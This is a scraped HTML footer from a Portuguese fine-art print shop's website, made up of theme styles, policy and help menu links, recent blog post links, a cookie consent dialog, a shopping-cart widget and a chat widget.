.fusion-menu-element-wrapper[data-count="3"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-item > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="3"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-ancestor > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="3"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-parent > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="3"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.expanded > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="3"] .custom-menu-search-dropdown:hover .fusion-main-menu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="3"] .custom-menu-search-overlay:hover .fusion-menu-icon-search.trigger-overlay,.fusion-body .fusion-menu-element-wrapper[data-count="3"] .custom-menu-search-overlay:hover ~ .fusion-overlay-search{color:#65bc7b !important;}.fusion-body .fusion-menu-element-wrapper[data-count="3"] > .avada-menu-mobile-menu-trigger,.fusion-body .fusion-menu-element-wrapper[data-count="3"] .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu .fusion-megamenu-submenu .fusion-megamenu-title .awb-justify-title,.fusion-body .fusion-menu-element-wrapper[data-count="3"] .fusion-menu-element-list .sub-menu > li,.fusion-body .fusion-menu-element-wrapper[data-count="3"] .fusion-menu-element-list .sub-menu li a,.fusion-body .fusion-menu-element-wrapper[data-count="3"].collapse-enabled,.fusion-body .fusion-menu-element-wrapper[data-count="3"].collapse-enabled ul li > a,.fusion-body .fusion-menu-element-wrapper[data-count="3"].collapse-enabled ul li > a .fusion-button,.fusion-body .fusion-menu-element-wrapper[data-count="3"].collapse-enabled .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu-submenu .fusion-megamenu-title,.fusion-body .fusion-menu-element-wrapper[data-count="3"].collapse-enabled .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu-submenu .fusion-megamenu-title a,.fusion-body .fusion-menu-element-wrapper[data-count="3"].collapse-enabled .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu-submenu .fusion-megamenu-title .awb-justify-title{font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="3"] [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="3"] [class^="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="3"].collapse-enabled [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="3"].collapse-enabled [class^="awb-icon-"]{font-family:inherit !important;}</style><ul id="menu-instaarts" class="fusion-menu fusion-custom-menu fusion-menu-element-list"><li  id="menu-item-3150"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3150"  data-item-id="3150"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://instaarts.com/preco-por-volume/" class="fusion-background-highlight"><span class="menu-text">Preço por volume</span></a></li><li  id="menu-item-3151"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3151"  data-item-id="3151"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://instaarts.com/termos-e-condicoes/" class="fusion-background-highlight"><span class="menu-text">Termos e Condições</span></a></li><li  id="menu-item-3152"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3152"  data-item-id="3152"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://instaarts.com/politica-de-privacidade-2/" class="fusion-background-highlight"><span class="menu-text">Política de privacidade</span></a></li><li  id="menu-item-5353"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5353"  data-item-id="5353"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://instaarts.com/servico-de-impressao-fine-art-para-e-commerce/" class="fusion-background-highlight"><span class="menu-text">Serviço de impressão fine art para e-commerce</span></a></li><li  id="menu-item-10255"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10255"  data-item-id="10255"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://instaarts.com/isencao-de-responsabilidade/" class="fusion-background-highlight"><span class="menu-text">Isenção de responsabilidade sobre imagens protegidas por direito autoral</span></a></li><li  id="menu-item-11819"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11819"  data-item-id="11819"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://instaarts.com/quadros/metacrilato/conservacao-obras-metacrilato/" class="fusion-background-highlight"><span class="menu-text">Conservação do metacrilato</span></a></li></ul></nav><style type="text/css">.fusion-builder-row .fusion-layout-column.gradient-column-20 .fusion-column-wrapper {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style></div><style type="text/css">.fusion-body .fusion-builder-column-19{width:25% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-19 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 7.68%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 7.68%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-19{width:100% !important;order : 0;}.fusion-builder-column-19 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-19{width:100% !important;order : 0;}.fusion-builder-column-19 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-20 fusion_builder_column_1_4 1_4 fusion-flex-column gradient-column-21"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-13{margin-top:0px!important; margin-right:!important;margin-bottom:20px!important;margin-left:!important;}}</style><div class="fusion-title title fusion-title-13 fusion-title-text fusion-title-size-five" style="font-size:16px;margin-top:0px;margin-bottom:20px;"><div class="title-sep-container title-sep-container-left fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"></span><h5 class="title-heading-left fusion-responsive-typography-calculated" style="font-family:&#039;MS Serif&#039;, &#039;New York&#039;, sans-serif;font-weight:400;margin:0;font-size:1em;color:#323232;--fontSize:16;--minFontSize:16px;line-height:1.63;">AJUDA</h5><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div></div><nav class="fusion-menu-element-wrapper direction-column mode-dropdown expand-method-hover submenu-mode-dropdown mobile-mode-collapse-to-button mobile-size-full-absolute icons-position-left dropdown-carets-yes has-active-border-bottom-no has-active-border-left-no has-active-border-right-no mobile-trigger-fullwidth-off mobile-indent-on mobile-justify-left main-justify-left loading mega-menu-loading expand-right submenu-transition-opacity" aria-label="Menu" data-breakpoint="1024" data-count="4" data-transition-type="fade" data-transition-time="300"><button type="button" class="avada-menu-mobile-menu-trigger no-text" onClick="fusionNavClickExpandBtn(this);" aria-expanded="false" aria-controls="menu-services"><span class="inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="collapsed-nav-icon"><span class="collapsed-nav-icon-open fa-bars fas"></span><span class="collapsed-nav-icon-close fa-times fas"></span></span></span></button><style>.fusion-body .fusion-menu-element-wrapper[data-count="4"] .fusion-menu-element-list{flex-direction:column;font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="4"] .fusion-menu-cart-checkout a:before,.fusion-body .fusion-menu-element-wrapper[data-count="4"] .fusion-menu-cart-items a,.fusion-body .fusion-menu-element-wrapper[data-count="4"] ul .fusion-menu-login-box-register,.fusion-body .fusion-menu-element-wrapper[data-count="4"] ul .fusion-menu-cart-checkout a:before{color:#212934;}.fusion-body .fusion-menu-element-wrapper[data-count="4"] .fusion-menu-element-list > li,.fusion-body .fusion-menu-element-wrapper[data-count="4"] .fusion-menu-element-list .fusion-megamenu-title,.fusion-body .fusion-menu-element-wrapper[data-count="4"] .fusion-menu-element-list ul{text-transform:none;}.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus-within > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:active > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-item > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-ancestor > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-parent > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.expanded > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="4"] .custom-menu-search-dropdown:hover .fusion-main-menu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="4"] .custom-menu-search-overlay:hover .fusion-menu-icon-search.trigger-overlay,.fusion-body .fusion-menu-element-wrapper[data-count="4"] .custom-menu-search-overlay:hover ~ .fusion-overlay-search{color:#65bc7b !important;}.fusion-body .fusion-menu-element-wrapper[data-count="4"] > .avada-menu-mobile-menu-trigger,.fusion-body .fusion-menu-element-wrapper[data-count="4"] .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu .fusion-megamenu-submenu .fusion-megamenu-title .awb-justify-title,.fusion-body .fusion-menu-element-wrapper[data-count="4"] .fusion-menu-element-list .sub-menu > li,.fusion-body .fusion-menu-element-wrapper[data-count="4"] .fusion-menu-element-list .sub-menu li a,.fusion-body .fusion-menu-element-wrapper[data-count="4"].collapse-enabled,.fusion-body .fusion-menu-element-wrapper[data-count="4"].collapse-enabled ul li > a,.fusion-body .fusion-menu-element-wrapper[data-count="4"].collapse-enabled ul li > a .fusion-button,.fusion-body .fusion-menu-element-wrapper[data-count="4"].collapse-enabled .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu-submenu .fusion-megamenu-title,.fusion-body .fusion-menu-element-wrapper[data-count="4"].collapse-enabled .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu-submenu .fusion-megamenu-title a,.fusion-body .fusion-menu-element-wrapper[data-count="4"].collapse-enabled .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu-submenu .fusion-megamenu-title .awb-justify-title{font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="4"] [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="4"] [class^="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="4"].collapse-enabled [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="4"].collapse-enabled [class^="awb-icon-"]{font-family:inherit !important;}</style><ul id="menu-services" class="fusion-menu fusion-custom-menu fusion-menu-element-list"><li  id="menu-item-3155"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3155"  data-item-id="3155"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://instaarts.com/perguntas-frequentes/" class="fusion-background-highlight"><span class="menu-text">Perguntas frequentes</span></a></li><li  id="menu-item-3153"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3153"  data-item-id="3153"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://instaarts.com/perfis-icc/" class="fusion-background-highlight"><span class="menu-text">Perfis ICC</span></a></li><li  id="menu-item-3154"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"  data-item-id="3154"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://instaarts.com/politica-de-devolucao/" class="fusion-background-highlight"><span class="menu-text">Política de devolução</span></a></li><li  id="menu-item-11886"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11886"  data-item-id="11886"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://instaarts.com/garantia/" class="fusion-background-highlight"><span class="menu-text">Garantia</span></a></li><li  id="menu-item-3727"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3727"  data-item-id="3727"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://photoarts.com.br/" class="fusion-background-highlight"><span class="menu-text">Photoarts gallery</span></a></li><li  id="menu-item-9345"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9345"  data-item-id="9345"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://arteref.com/" class="fusion-background-highlight"><span class="menu-text">Arte|Ref</span></a></li><li  id="menu-item-9346"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9346"  data-item-id="9346"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://arteindex.com/" class="fusion-background-highlight"><span class="menu-text">ArteIndex</span></a></li></ul></nav><style type="text/css">.fusion-builder-row .fusion-layout-column.gradient-column-21 .fusion-column-wrapper {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style></div><style type="text/css">.fusion-body .fusion-builder-column-20{width:25% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-20 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 7.68%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 7.68%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-20{width:100% !important;order : 0;}.fusion-builder-column-20 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-20{width:100% !important;order : 0;}.fusion-builder-column-20 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-21 fusion_builder_column_1_4 1_4 fusion-flex-column gradient-column-22"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-14{margin-top:0px!important; margin-right:!important;margin-bottom:20px!important;margin-left:!important;}}</style><div class="fusion-title title fusion-title-14 fusion-title-text fusion-title-size-five" style="font-size:16px;margin-top:0px;margin-bottom:20px;"><div class="title-sep-container title-sep-container-left fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"></span><h5 class="title-heading-left fusion-responsive-typography-calculated" style="font-family:&#039;MS Serif&#039;, &#039;New York&#039;, sans-serif;font-weight:400;margin:0;font-size:1em;color:#323232;--fontSize:16;--minFontSize:16px;line-height:1.63;">CONTEÚDOS POPULARES</h5><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div></div><div class="fusion-widget fusion-widget-element fusion-widget-area fusion-content-widget-area wpWidget-1" style="border-width:0px;border-style:solid;">
		<div class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">Posts recentes</h4></div>
		<ul>
											<li>
					<a href="https://instaarts.com/sem-categoria/as-5-melhores-cameras-fotograficas-de-2025-para-quem-quer-imprimir-fine-art/">As 5 melhores câmeras fotográficas de 2025 para quem quer produzir Fine Art</a>
									</li>
											<li>
					<a href="https://instaarts.com/fotografia/neuroestetica-como-o-cerebro-ve-a-arte-e-o-impacto-na-fotografia-fine-art/">Neuroestética: Como o cérebro vê a arte e o impacto na fotografia fine art</a>
									</li>
											<li>
					<a href="https://instaarts.com/quadros/metal-print/metal-print-quando-a-fotografia-encontra-a-tecnologia-e-a-durabilidade/">Metal print: quando a fotografia encontra a tecnologia e a durabilidade</a>
									</li>
					</ul>

		</div></div><style type="text/css">.fusion-builder-row .fusion-layout-column.gradient-column-22 .fusion-column-wrapper {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style></div><style type="text/css">.fusion-body .fusion-builder-column-21{width:25% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-21 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 7.68%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 7.68%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-21{width:100% !important;order : 0;}.fusion-builder-column-21 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-21{width:100% !important;order : 0;}.fusion-builder-column-21 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><div class="elegant-gradient-row"></div><style type="text/css">.fusion-fullwidth.fullwidth-box.gradient-container-13 .elegant-gradient-row {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-13{ padding-top : 0px;margin-top : 30px;padding-right : 30px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 30px;}</style></div>
<div class="awac-wrapper"><div class="awac widget block-2"><p><iframe width="540" height="670" src="https://6a6bd686.sibforms.com/serve/[base64]" frameborder="0" scrolling="auto" allowfullscreen="" style="display: block;margin-left: auto;margin-right: auto;max-width: 100%;"></iframe></p></div></div></div></section>
    <div data-wpr-lazyrender="1" class="fusion-sliding-bar-wrapper">
            </div>

    </div> <!-- wrapper -->
</div> <!-- #boxed-wrapper -->
<div  class="fusion-top-frame"></div>
<div  class="fusion-bottom-frame"></div>
<div  class="fusion-boxed-shadow"></div>
<a class="fusion-one-page-text-link fusion-page-load-link"></a>

<div class="avada-footer-scripts">
    
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Usamos cookies em nosso site para fornecer uma experiência mais relevante, lembrando suas preferências e visitas repetidas. Ao clicar em “Aceitar”, você concorda com o uso de TODOS os cookies.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">ACEITAR</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fechar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Visão geral de privacidade</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Este site usa cookies para melhorar sua experiência enquanto você navega pelo site. Destes, os cookies que são categorizados como necessários são armazenados no seu navegador, pois são essenciais para o funcionamento das funcionalidades básicas do site. Também usamos cookies de terceiros que nos ajudam a analisar e entender como você usa este site. Esses cookies serão armazenados em seu navegador apenas com o seu consentimento. Você também tem a opção de cancelar esses cookies. Mas desativar alguns desses cookies pode afetar sua experiência de navegação.<br />
<br />
<hr /><br />
<br />
This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre ativado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Os cookies necessários são absolutamente essenciais para o funcionamento adequado do site. Esta categoria inclui apenas cookies que garantem funcionalidades básicas e recursos de segurança do site. Esses cookies não armazenam nenhuma informação pessoal.

Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Quaisquer cookies que possam não ser particularmente necessários para o funcionamento do site e sejam usados especificamente para coletar dados pessoais do usuário por meio de análises, anúncios e outros conteúdos incorporados são denominados cookies não necessários. É obrigatório obter o consentimento do usuário antes de executar esses cookies no seu site.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVAR E ACEITAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><canvas id="uni_canvas" style="display:none;"></canvas>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NS6F5QL" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="woofc-area" class="woofc-area woofc-position-05 woofc-effect-05 woofc-slide-yes woofc-rounded-no woofc-style-01"><div class="woofc-inner woofc-cart-area" data-nonce="ece4150bef"><div class="woofc-area-top"><span class="woofc-area-heading">Carrinho de compras<span class="woofc-area-count">0</span></span><div class="woofc-close hint--left" aria-label="Fechar"><i class="woofc-icon-icon10"></i></div></div><!-- woofc-area-top --><div class="woofc-area-mid woofc-items"><div class="woofc-no-item">Não há produtos no carrinho!</div></div><!-- woofc-area-mid --><div class="woofc-area-bot"><div class="woofc-continue"><span class="woofc-continue-url" data-url="">Continuar comprando</span></div></div><!-- woofc-area-bot --></div></div><div id="woofc-count" class="woofc-count woofc-count-0 woofc-count-bottom-left" data-count="0"><i class="woofc-icon-cart7"></i><span id="woofc-count-number" class="woofc-count-number">0</span></div><div class="woofc-overlay"></div><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.30 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-5  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 80px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<style>
.ht-ctc-style-5 .s5_content{display:none}.ht-ctc-style-5 .s5_cta:hover .s5_content{display:flex}
.ht-ctc-style-5 .s5_img{box-shadow:2px 5px 10px rgba(0,0,0,.5)}.ht-ctc-style-5 .s5_content{box-shadow:2px 5px 10px rgba(0,0,0,.5);border-radius:5px}.ht-ctc-style-5 .s5_content span{padding:5px;overflow:hidden}.ht-ctc-style-5 .s5_content .heading{font-size:20px}.ht-ctc-style-5 .s5_content .description{font-size:12px}.ht-ctc-style-5 .s5_content.right{animation:1s s5_translate_right}.ht-ctc-style-5 .s5_content.left{animation:1s s5_translate_left}@keyframes s5_translate_right{0%{transform:translateX(55px)}100%{transform:translateX(0)}}@keyframes s5_translate_left{0%{transform:translateX(-55px)}100%{transform:translateX(0)}}
</style>

<div class="ht-ctc-style-5 ctc-analytics ctc_s_5" style="cursor: pointer;" >

